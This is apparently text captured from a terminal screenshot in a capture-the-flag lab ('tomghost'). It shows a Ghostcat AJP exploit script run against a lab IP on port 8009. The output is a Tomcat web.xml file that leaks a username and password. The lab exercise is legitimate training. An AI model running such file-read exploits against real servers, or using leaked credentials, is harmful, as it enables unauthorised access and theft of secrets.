 thiru_krish@kali:tomghost$ python3 48143.py 10.10.48.134 -p 8009
Getting resource at ajp13://10.10.48.134:8009/asdf
----------------------------
b'<?xml version="1.0" encoding="UTF-8"?>\n<!--\n Licensed to the Apache Software Foundation (ASF) under one or more\n  contributor license agreeme
nts.  See the NOTICE file distributed with\n  this work for additional information regarding copyright ownership.\n  The ASF licenses this file to
 You under the Apache License, Version 2.0\n  (the "License"); you may not use this file except in compliance with\n  the License.  You may obtain
 a copy of the License at\n\n      http://www.apache.org/licenses/LICENSE-2.0\n\n  Unless required by applicable law or agreed to in writing, soft
ware\n  distributed under the License is distributed on an "AS IS" BASIS,\n  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or impli
ed.\n  See the License for the specific language governing permissions and\n  limitations under the License.\n-->\n<web-app xmlns="http://xmlns.jc
p.org/xml/ns/javaee"\n  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"\n  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee\n
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"\n  version="4.0"\n  metadata-complete="true">\n\n  <display-name>Welcome to Tomca
t</display-name>\n  <description>\n     Welcome to GhostCat\n\tskyfuck:8730281lkjlkjdqlksalks\n  </description>\n\n</web-app>\n\x00'